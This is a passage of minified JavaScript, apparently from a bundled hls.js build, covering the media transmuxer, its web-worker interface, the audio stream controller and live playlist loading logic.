0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=i,this.id=r,this.logger=a}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,i,n){const r=i.transmuxing;r.executeStart=ns();let a=new Uint8Array(e);const{currentTransmuxState:o,transmuxConfig:l}=this;n&&(this.currentTransmuxState=n);const{contiguous:c,discontinuity:u,trackSwitch:d,accurateTimeOffset:h,timeOffset:m,initSegmentChange:f}=n||o,{audioCodec:p,videoCodec:x,defaultInitPts:y,duration:v,initSegmentData:S}=l,T=q1(a,t);if(T&&Vi(T.method)){const R=this.getDecrypter(),_=Hu(T.method);if(R.isSync()){let I=R.softwareDecrypt(a,T.key.buffer,T.iv.buffer,_);if(i.part>-1){const $=R.flush();I=$&&$.buffer}if(!I)return r.executeEnd=ns(),hl(i);a=new Uint8Array(I)}else return this.asyncResult=!0,this.decryptionPromise=R.webCryptoDecrypt(a,T.key.buffer,T.iv.buffer,_).then(I=>{const D=this.push(I,null,i);return this.decryptionPromise=null,D}),this.decryptionPromise}const A=this.needsProbing(u,d);if(A){const R=this.configureTransmuxer(a);if(R)return this.logger.warn(`[transmuxer] ${R.message}`),this.observer.emit(E.ERROR,E.ERROR,{type:q.MEDIA_ERROR,details:b.FRAG_PARSING_ERROR,fatal:!1,error:R,reason:R.message}),r.executeEnd=ns(),hl(i)}(u||d||f||A)&&this.resetInitSegment(S,p,x,v,t),(u||f||A)&&this.resetInitialTimestamp(y),c||this.resetContiguity();const k=this.transmux(a,T,m,h,i);this.asyncResult=or(k);const L=this.currentTransmuxState;return L.contiguous=!0,L.discontinuity=!1,L.trackSwitch=!1,r.executeEnd=ns(),k}flush(e){const t=e.transmuxing;t.executeStart=ns();const{decrypter:i,currentTransmuxState:n,decryptionPromise:r}=this;if(r)return this.asyncResult=!0,r.then(()=>this.flush(e));const a=[],{timeOffset:o}=n;if(i){const d=i.flush();d&&a.push(this.push(d.buffer,null,e))}const{demuxer:l,remuxer:c}=this;if(!l||!c){t.executeEnd=ns();const d=[hl(e)];return this.asyncResult?Promise.resolve(d):d}const u=l.flush(o);return or(u)?(this.asyncResult=!0,u.then(d=>(this.flushRemux(a,d,e),a))):(this.flushRemux(a,u,e),this.asyncResult?Promise.resolve(a):a)}flushRemux(e,t,i){const{audioTrack:n,videoTrack:r,id3Track:a,textTrack:o}=t,{accurateTimeOffset:l,timeOffset:c}=this.currentTransmuxState;this.logger.log(`[transmuxer.ts]: Flushed ${this.id} sn: ${i.sn}${i.part>-1?" part: "+i.part:""} of ${this.id===W.MAIN?"level":"track"} ${i.level}`);const u=this.remuxer.remux(n,r,a,o,c,l,!0,this.id);e.push({remuxResult:u,chunkMeta:i}),i.transmuxing.executeEnd=ns()}resetInitialTimestamp(e){const{demuxer:t,remuxer:i}=this;!t||!i||(t.resetTimeStamp(e),i.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,i,n,r){const{demuxer:a,remuxer:o}=this;!a||!o||(a.resetInitSegment(e,t,i,n),o.resetInitSegment(e,t,i,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,i,n,r){let a;return t&&t.method==="SAMPLE-AES"?a=this.transmuxSampleAes(e,t,i,n,r):a=this.transmuxUnencrypted(e,i,n,r),a}transmuxUnencrypted(e,t,i,n){const{audioTrack:r,videoTrack:a,id3Track:o,textTrack:l}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,o,l,t,i,!1,this.id),chunkMeta:n}}transmuxSampleAes(e,t,i,n,r){return this.demuxer.demuxSampleAes(e,t,i).then(a=>({remuxResult:this.remuxer.remux(a.audioTrack,a.videoTrack,a.id3Track,a.textTrack,i,n,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){const{config:t,observer:i,typeSupported:n}=this;let r;for(let d=0,h=da.length;d<h;d++){var a;if((a=da[d].demux)!=null&&a.probe(e,this.logger)){r=da[d];break}}if(!r)return new Error("Failed to find demuxer by probing fragment data");const o=this.demuxer,l=this.remuxer,c=r.remux,u=r.demux;(!l||!(l instanceof c))&&(this.remuxer=new c(i,t,n,this.logger)),(!o||!(o instanceof u))&&(this.demuxer=new u(i,t,n,this.logger),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new Vu(this.config)),e}}function q1(s,e){let t=null;return s.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const hl=s=>({remuxResult:{},chunkMeta:s});function or(s){return"then"in s&&s.then instanceof Function}class Q1{constructor(e,t,i,n,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=i,this.duration=n,this.defaultInitPts=r||null}}class X1{constructor(e,t,i,n,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=i,this.trackSwitch=n,this.timeOffset=r,this.initSegmentChange=a}}let kf=0;class I0{constructor(e,t,i,n){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=kf++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=l=>{const c=l.data,u=this.hls;if(!(!u||!(c!=null&&c.event)||c.instanceNo!==this.instanceNo))switch(c.event){case"init":{var d;const h=(d=this.workerContext)==null?void 0:d.objectURL;h&&self.URL.revokeObjectURL(h);break}case"transmuxComplete":{this.handleTransmuxComplete(c.data);break}case"flush":{this.onFlush(c.data);break}case"workerLog":{u.logger[c.data.logType]&&u.logger[c.data.logType](c.data.message);break}default:{c.data=c.data||{},c.data.frag=this.frag,c.data.part=this.part,c.data.id=this.id,u.trigger(c.event,c.data);break}}},this.onWorkerError=l=>{if(!this.hls)return;const c=new Error(`${l.message}  (${l.filename}:${l.lineno})`);this.hls.config.enableWorker=!1,this.hls.logger.warn(`Error in "${this.id}" Web Worker, fallback to inline`),this.hls.trigger(E.ERROR,{type:q.OTHER_ERROR,details:b.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:c})};const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;const a=(l,c)=>{c=c||{},c.frag=this.frag||void 0,l===E.ERROR&&(c=c,c.parent=this.id,c.part=this.part,this.error=c.error),this.hls.trigger(l,c)};this.observer=new Yu,this.observer.on(E.FRAG_DECRYPTED,a),this.observer.on(E.ERROR,a);const o=jh(r.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const l=this.hls.logger;if(r.workerPath||t1()){try{r.workerPath?(l.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=i1(r.workerPath)):(l.log(`injecting Web Worker for "${t}"`),this.workerContext=s1());const{worker:u}=this.workerContext;u.addEventListener("message",this.onWorkerMessage),u.addEventListener("error",this.onWorkerError),u.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:o,id:t,config:fe(r)})}catch(u){l.warn(`Error setting up "${t}" Web Worker, fallback to inline`,u),this.terminateWorker(),this.error=null,this.transmuxer=new Rf(this.observer,o,r,"",t,e.logger)}return}}this.transmuxer=new Rf(this.observer,o,r,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=kf++;const t=this.hls.config,i=jh(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:i,id:this.id,config:fe(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),n1(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,i,n,r,a,o,l,c,u){var d,h;c.transmuxing.start=self.performance.now();const{instanceNo:m,transmuxer:f}=this,p=a?a.start:r.start,x=r.decryptdata,y=this.frag,v=!(y&&r.cc===y.cc),S=!(y&&c.level===y.level),T=y?c.sn-y.sn:-1,A=this.part?c.part-this.part.index:-1,k=T===0&&c.id>1&&c.id===(y==null?void 0:y.stats.chunkCount),L=!S&&(T===1||T===0&&(A===1||k&&A<=0)),R=self.performance.now();(S||T||r.stats.parsing.start===0)&&(r.stats.parsing.start=R),a&&(A||!L)&&(a.stats.parsing.start=R);const _=!(y&&((d=r.initSegment)==null?void 0:d.url)===((h=y.initSegment)==null?void 0:h.url)),I=new X1(v,L,l,S,p,_);if(!L||v||_){this.hls.logger.log(`[transmuxer-interface]: Starting new transmux session for ${r.type} sn: ${c.sn}${c.part>-1?" part: "+c.part:""} ${this.id===W.MAIN?"level":"track"}: ${c.level} id: ${c.id}
        discontinuity: ${v}
        trackSwitch: ${S}
        contiguous: ${L}
        accurateTimeOffset: ${l}
        timeOffset: ${p}
        initSegmentChange: ${_}`);const D=new Q1(i,n,t,o,u);this.configureTransmuxer(D)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:m,cmd:"demux",data:e,decryptdata:x,chunkMeta:c,state:I},e instanceof ArrayBuffer?[e]:[]);else if(f){const D=f.push(e,x,c,I);or(D)?D.then($=>{this.handleTransmuxComplete($)}).catch($=>{this.transmuxerError($,c,"transmuxer-interface push error")}):this.handleTransmuxComplete(D)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:i}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(i){const n=i.flush(e);or(n)?n.then(r=>{this.handleFlushResult(r,e)}).catch(r=>{this.transmuxerError(r,e,"transmuxer-interface flush error")}):this.handleFlushResult(n,e)}}transmuxerError(e,t,i){this.hls&&(this.error=e,this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:i}))}handleFlushResult(e,t){e.forEach(i=>{this.handleTransmuxComplete(i)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:i}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):i&&i.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const _f=100;class Z1 extends zu{constructor(e,t,i){super(e,t,i,"audio-stream-controller",W.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(E.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(E.BUFFER_RESET,this.onBufferReset,this),e.on(E.BUFFER_CREATED,this.onBufferCreated,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(E.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(E.FRAG_LOADING,this.onFragLoading,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(E.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(E.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(E.BUFFER_RESET,this.onBufferReset,this),e.off(E.BUFFER_CREATED,this.onBufferCreated,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(E.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(E.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(E.FRAG_LOADING,this.onFragLoading,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:i,initPTS:n,timescale:r,trackId:a}){if(i===W.MAIN){const o=t.cc,l=this.fragCurrent;if(this.initPTS[o]={baseTime:n,timescale:r,trackId:a},this.log(`InitPTS for cc: ${o} found from main: ${n/r} (${n}/${r}) trackId: ${a}`),this.mainAnchor=t,this.state===P.WAITING_INIT_PTS){const c=this.waitingData;(!c&&!this.loadingParts||c&&c.frag.cc!==o)&&this.syncWithAnchor(t,c==null?void 0:c.frag)}else!this.hls.hasEnoughToStart&&l&&l.cc!==o?(l.abortRequests(),this.syncWithAnchor(t,l)):this.state===P.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var i;const n=((i=this.mainFragLoading)==null?void 0:i.frag)||null;if(t&&(n==null?void 0:n.cc)===t.cc)return;const r=(n||e).cc,a=this.getLevelDetails(),o=this.getLoadPosition(),l=jp(a,r,o);l&&(this.log(`Syncing with main frag at ${l.start} cc ${l.cc}`),this.startFragRequested=!1,this.nextLoadPosition=l.start,this.resetLoadingState(),this.state===P.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=P.STOPPED;return}const i=this.lastCurrentTime;this.stopLoad(),this.setInterval(_f),i>0&&e===-1?(this.log(`Override startPosition with lastCurrentTime @${i.toFixed(3)}`),e=i,this.state=P.IDLE):this.state=P.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case P.IDLE:this.doTickIdle();break;case P.WAITING_TRACK:{const{levels:e,trackId:t}=this,i=e==null?void 0:e[t],n=i==null?void 0:i.details;if(n&&!this.waitForLive(i)){if(this.waitForCdnTuneIn(n))break;this.state=P.WAITING_INIT_PTS}break}case P.FRAG_LOADING_WAITING_RETRY:{this.checkRetryDate();break}case P.WAITING_INIT_PTS:{const e=this.waitingData;if(e){const{frag:t,part:i,cache:n,complete:r}=e,a=this.mainAnchor;if(this.initPTS[t.cc]!==void 0){this.waitingData=null,this.state=P.FRAG_LOADING;const o=n.flush().buffer,l={frag:t,part:i,payload:o,networkDetails:null};this._handleFragmentLoadProgress(l),r&&super._handleFragmentLoadComplete(l)}else a&&a.cc!==e.frag.cc&&this.syncWithAnchor(a,e.frag)}else this.state=P.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var e;const{hls:t,levels:i,media:n,trackId:r}=this,a=t.config;if(!this.buffering||!n&&!this.primaryPrefetch&&(this.startFragRequested||!a.startFragPrefetch)||!(i!=null&&i[r]))return;const o=i[r],l=o.details;if(!l||this.waitForLive(o)||this.waitForCdnTuneIn(l)){this.state=P.WAITING_TRACK,this.startFragRequested=!1;return}const c=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&c&&(this.bufferFlushed=!1,this.afterBufferFlushed(c,he.AUDIO,W.AUDIO));const u=this.getFwdBufferInfo(c,W.AUDIO);if(u===null)return;if(!this.switchingTrack&&this._streamEnded(u,l)){t.trigger(E.BUFFER_EOS,{type:"audio"}),this.state=P.ENDED;return}const d=u.len,h=t.maxBufferLength,m=l.fragments,f=m[0].start,p=this.getLoadPosition(),x=this.flushing?p:u.end;if(this.switchingTrack&&n){const S=p;l.PTSKnown&&S<f&&(u.end>f||u.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=f+.05)}if(d>=h&&!this.switchingTrack&&x<m[m.length-1].start)return;let y=this.getNextFragment(x,l);if(y&&this.isLoopLoading(y,x)&&(y=this.getNextFragmentLoopLoading(y,l,u,W.MAIN,h)),!y){this.bufferFlushed=!0;return}let v=((e=this.mainFragLoading)==null?void 0:e.frag)||null;if(!this.audioOnly&&this.startFragRequested&&v&&_e(y)&&!y.endList&&(!l.live||!this.loadingParts&&x<this.hls.liveSyncPosition)&&(this.fragmentTracker.getState(v)===Pe.OK&&(this.mainFragLoading=v=null),v&&_e(v))){if(y.start>v.end){const T=this.fragmentTracker.getFragAtPos(x,W.MAIN);T&&T.end>v.end&&(v=T,this.mainFragLoading={frag:T,targetBufferTime:null})}if(y.start>v.end)return}this.loadFragment(y,o,x)}onMediaDetaching(e,t){this.bufferFlushed=this.flushing=!1,super.onMediaDetaching(e,t)}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(i=>new nr(i))}onAudioTrackSwitching(e,t){const i=!!t.url;this.trackId=t.id;const{fragCurrent:n}=this;n&&(n.abortRequests(),this.removeUnbufferedFrags(n.start)),this.resetLoadingState(),i?(this.switchingTrack=t,this.flushAudioIfNeeded(t),this.state!==P.STOPPED&&(this.setInterval(_f),this.state=P.IDLE,this.tick())):(this.resetTransmuxer(),this.switchingTrack=null,this.bufferedTrack=t,this.clearInterval())}onManifestLoading(){super.onManifestLoading(),this.bufferFlushed=this.flushing=this.audioOnly=!1,this.resetItem(),this.trackId=-1}onLevelLoaded(e,t){this.mainDetails=t.details;const i=this.cachedTrackLoadedData;i&&(this.cachedTrackLoadedData=null,this.onAudioTrackLoaded(E.AUDIO_TRACK_LOADED,i))}onAudioTrackLoaded(e,t){var i;const{levels:n}=this,{details:r,id:a,groupId:o,track:l}=t;if(!n){this.warn(`Audio tracks reset while loading track ${a} "${l.name}" of "${o}"`);return}const c=this.mainDetails;if(!c||r.endCC>c.endCC||c.expired){this.cachedTrackLoadedData=t,this.state!==P.STOPPED&&(this.state=P.WAITING_TRACK);return}this.cachedTrackLoadedData=null,this.log(`Audio track ${a} "${l.name}" of "${o}" loaded [${r.startSN},${r.endSN}]${r.lastPartSn?`[part-${r.lastPartSn}-${r.lastPartIndex}]`:""},duration:${r.totalduration}`);const u=n[a];let d=0;if(r.live||(i=u.details)!=null&&i.live){if(this.checkLiveUpdate(r),r.deltaUpdateFailed)return;if(u.details){var h;d=this.alignPlaylists(r,u.details,(h=this.levelLastLoaded)==null?void 0:h.details)}r.alignedSliding||(r0(r,c),r.alignedSliding||qa(r,c),d=r.fragmentStart)}u.details=r,this.levelLastLoaded=u,this.startFragRequested||this.setStartPosition(c,d),this.hls.trigger(E.AUDIO_TRACK_UPDATED,{details:r,id:a,groupId:t.groupId}),this.state===P.WAITING_TRACK&&!this.waitForCdnTuneIn(r)&&(this.state=P.IDLE),this.tick()}_handleFragmentLoadProgress(e){var t;const i=e.frag,{part:n,payload:r}=e,{config:a,trackId:o,levels:l}=this;if(!l){this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);return}const c=l[o];if(!c){this.warn("Audio track is undefined on fragment load progress");return}const u=c.details;if(!u){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(i.start);return}const d=a.defaultAudioCodec||c.audioCodec||"mp4a.40.2";let h=this.transmuxer;h||(h=this.transmuxer=new I0(this.hls,W.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));const m=this.initPTS[i.cc],f=(t=i.initSegment)==null?void 0:t.data;if(m!==void 0){const x=n?n.index:-1,y=x!==-1,v=new Ku(i.level,i.sn,i.stats.chunkCount,r.byteLength,x,y);h.push(r,f,d,"",i,n,u.totalduration,!1,v,m)}else{this.log(`Unknown video PTS for cc ${i.cc}, waiting for video PTS before demuxing audio frag ${i.sn} of [${u.startSN} ,${u.endSN}],track ${o}`);const{cache:p}=this.waitingData=this.waitingData||{frag:i,part:n,cache:new a0,complete:!1};p.push(new Uint8Array(r)),this.state!==P.STOPPED&&(this.state=P.WAITING_INIT_PTS)}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=null}onBufferCreated(e,t){this.bufferFlushed=this.flushing=!1;const i=t.tracks.audio;i&&(this.mediaBuffer=i.buffer||null)}onFragLoading(e,t){!this.audioOnly&&t.frag.type===W.MAIN&&_e(t.frag)&&(this.mainFragLoading=t,this.state===P.IDLE&&this.tick())}onFragBuffered(e,t){const{frag:i,part:n}=t;if(i.type!==W.AUDIO){!this.audioOnly&&i.type===W.MAIN&&!i.elementaryStreams.video&&!i.elementaryStreams.audiovideo&&(this.audioOnly=!0,this.mainFragLoading=null);return}if(this.fragContextChanged(i)){this.warn(`Fragment ${i.sn}${n?" p: "+n.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);return}if(_e(i)){this.fragPrevious=i;const r=this.switchingTrack;r&&(this.bufferedTrack=r,this.switchingTrack=null,this.hls.trigger(E.AUDIO_TRACK_SWITCHED,le({},r)))}this.fragBufferedComplete(i,n),this.media&&this.tick()}onError(e,t){var i;if(t.fatal){this.state=P.ERROR;return}switch(t.details){case b.FRAG_GAP:case b.FRAG_PARSING_ERROR:case b.FRAG_DECRYPT_ERROR:case b.FRAG_LOAD_ERROR:case b.FRAG_LOAD_TIMEOUT:case b.KEY_LOAD_ERROR:case b.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.AUDIO,t);break;case b.AUDIO_TRACK_LOAD_ERROR:case b.AUDIO_TRACK_LOAD_TIMEOUT:case b.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===P.WAITING_TRACK&&((i=t.context)==null?void 0:i.type)===ie.AUDIO_TRACK&&(this.state=P.IDLE);break;case b.BUFFER_ADD_CODEC_ERROR:case b.BUFFER_APPEND_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)||this.resetLoadingState();break;case b.BUFFER_FULL_ERROR:if(t.parent!=="audio")return;this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"));break;case b.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onBufferFlushing(e,{type:t}){t!==he.VIDEO&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==he.VIDEO){this.flushing=!1,this.bufferFlushed=!0,this.state===P.ENDED&&(this.state=P.IDLE);const i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,t,W.AUDIO),this.tick())}}_handleTransmuxComplete(e){var t;const i="audio",{hls:n}=this,{remuxResult:r,chunkMeta:a}=e,o=this.getCurrentContext(a);if(!o){this.resetWhenMissingContext(a);return}const{frag:l,part:c,level:u}=o,{details:d}=u,{audio:h,text:m,id3:f,initSegment:p}=r;if(this.fragContextChanged(l)||!d){this.fragmentTracker.removeFragment(l);return}if(this.state=P.PARSING,this.switchingTrack&&h&&this.completeAudioSwitch(this.switchingTrack),p!=null&&p.tracks){const x=l.initSegment||l;if(this.unhandledEncryptionError(p,l))return;this._bufferInitSegment(u,p.tracks,x,a),n.trigger(E.FRAG_PARSING_INIT_SEGMENT,{frag:x,id:i,tracks:p.tracks})}if(h){const{startPTS:x,endPTS:y,startDTS:v,endDTS:S}=h;c&&(c.elementaryStreams[he.AUDIO]={startPTS:x,endPTS:y,startDTS:v,endDTS:S}),l.setElementaryStreamInfo(he.AUDIO,x,y,v,S),this.bufferFragmentData(h,l,c,a)}if(f!=null&&(t=f.samples)!=null&&t.length){const x=de({id:i,frag:l,details:d},f);n.trigger(E.FRAG_PARSING_METADATA,x)}if(m){const x=de({id:i,frag:l,details:d},m);n.trigger(E.FRAG_PARSING_USERDATA,x)}}_bufferInitSegment(e,t,i,n){if(this.state!==P.PARSING||(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,!t.audio))return;const r=t.audio;r.id=W.AUDIO;const a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&a.split(",").length===1&&(r.levelCodec=a),this.hls.trigger(E.BUFFER_CODECS,t);const o=r.initSegment;if(o!=null&&o.byteLength){const l={type:"audio",frag:i,part:null,chunkMeta:n,parent:i.type,data:o};this.hls.trigger(E.BUFFER_APPENDING,l)}this.tickImmediate()}loadFragment(e,t,i){const n=this.fragmentTracker.getState(e);if(this.switchingTrack||n===Pe.NOT_LOADED||n===Pe.PARTIAL){var r;if(!_e(e))this._loadInitSegment(e,t);else if((r=t.details)!=null&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=P.WAITING_INIT_PTS;const a=this.mainDetails;a&&a.fragmentStart!==t.details.fragmentStart&&qa(t.details,a)}else super.loadFragment(e,t,i)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){const{name:t,lang:i,assocLang:n,characteristics:r,audioCodec:a,channels:o}=this.bufferedTrack;ni({name:t,lang:i,assocLang:n,characteristics:r,audioCodec:a,channels:o},e,Zs)||(Ka(e.url,this.hls)?(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=e)}}completeAudioSwitch(e){const{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(E.AUDIO_TRACK_SWITCHED,le({},e))}}class td extends _t{constructor(e,t){super(t,e.logger),this.hls=void 0,this.canLoad=!1,this.timer=-1,this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){this.timer!==-1&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,i){const n=t==null?void 0:t.renditionReports;if(n){let r=-1;for(let a=0;a<n.length;a++){const o=n[a];let l;try{l=new self.URL(o.URI,t.url).href}catch(c){this.warn(`Could not construct new URL for Rendition Report: ${c}`),l=o.URI||""}if(l===e){r=a;break}else l===e.substring(0,l.length)&&(r=a)}if(r!==-1){const a=n[r],o=parseInt(a["LAST-MSN"])||t.lastPartSn;let l=parseInt(a["LAST-PART"])||t.lastPartIndex;if(this.hls.config.lowLatencyMode){const u=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&u>t.partTarget&&(l+=1)}const c=i&&Gh(i);return new Vh(o,l>=0?l:void 0,c)}}}loadPlaylist(e){this.clearTimer()}loadingPlaylist(e,t){this.clearTimer()}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}getUrlWithDirectives(e,t){if(t)try{return t.addDirectives(e)}catch(i){this.warn(`Could not construct new URL with HLS Delivery Directives: ${i}`)}return e}playlistLoaded(e,t,i){const{details:n,stats:r}=t,a=self.performance.now(),o=r.loading.first?Math.max(0,a-r.loading.first):0;n.advancedDateTime=Date.now()-o;const l=this.hls.config.timelineOffset;if(l!==n.appliedTimelineOffset){const u=Math.max(l||0,0);n.appliedTimelineOffset=u,n.fragments.forEach(d=>{d.setStart(d.playlistOffset+u)})}if(n.live||i!=null&&i.live){const u="levelInfo"in t?t.levelInfo:t.track;if(n.reloaded(i),i&&n.fragments.length>0){KT(i,n,this);const v=n.playlistParsingError;if(v){this.warn(v);const S=this.hls;if(!S.config.ignorePlaylistParsingErrors){var c;const{networkDetails:T}=t;S.trigger(E.ERROR,{type:q.NETWORK_ERROR,details:b.LEVEL_PARSING_ERROR,fatal:!1,url:n.url,error:v,reason:v.message,level:t.level||void 0,parent:(c=n.fragments[0])==null?void 0:c.type,networkDetails:T,stats:r});return}n.playlistParsingError=null}}n.requestScheduled===-1&&(n.requestScheduled=r.loading.start);const d=this.hls.mainForwardBufferInfo,h=d?d.end-d.len:0,m=(n.edge-h)*1e3,f=e0(n,m);if(n.requestScheduled+f<a?n.requestScheduled=a:n.requestScheduled+=f,this.log(`live playlist ${e} ${n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:n.updated?"UPDATED":"MISSED"}`),!this.canLoad||!n.live)return;let p,x,y;if(n.canBlockReload&&n.endSN&&n.advanced){const v=this.hls.config.lowLatencyMode,S=n.lastPartSn,T=n.endSN,A=n.lastPartIndex,k=A!==-1,L=S===T;k?L?(x=T+1,y=v?0:A):(x=S,y=v?A+1:n.maxPartIndex):x=T+1;const R=n.age,_=R+n.ageHeader;let 